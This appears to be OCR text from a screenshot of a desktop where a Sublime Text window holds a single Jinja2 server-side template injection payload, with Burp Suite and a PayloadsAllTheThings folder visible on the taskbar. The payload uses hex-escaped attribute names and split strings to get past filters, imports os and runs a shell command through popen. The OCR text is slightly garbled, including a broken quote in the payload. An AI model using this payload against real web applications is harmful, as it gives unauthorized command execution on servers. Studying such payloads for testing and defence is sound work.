 Applications Places System
{{request|attr('application')|attr('\x5f\x5fglobal • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
{{request|attr('application')|attr('\x5f\x5fglobal
1 {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuilt'+'ins\x5f\x5
f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimp'+'ort\x5f\x5f')('os')|attr('pop'+en')('id')|attr('read')()}}
Line 1, Column 204 Tab Size: 4 Plain Text
Menu /bin/bash PayloadsAllTheThings/... [Burp Suite Community ... {{request|attr('applicati...